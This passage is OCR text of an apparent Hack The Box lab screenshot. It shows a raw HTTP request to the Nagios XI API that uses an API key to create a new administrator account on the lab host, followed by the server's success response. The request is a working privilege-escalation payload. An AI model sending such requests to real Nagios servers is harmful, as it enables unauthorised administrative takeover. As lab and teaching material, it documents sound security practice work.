 Request
Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/system/user?apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG
6Eut9CHLL&pretty=1 HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=bs49osmpok8p1olk2lcv6v35ib
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 82
11 Origin: https://nagios.monitored.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=g4nd1v&password=whoami&name=g4nd1v&email=
whoami@test.com&auth_level=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 05:57:11 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS,
DELETE, PUT
6 Content-Length: 83
7 Connection: close
8 Content-Type: application/json
9
10 {
11 "success":
"User account g4nd1v was added successfully!",
12 "user_id":7
13 }
14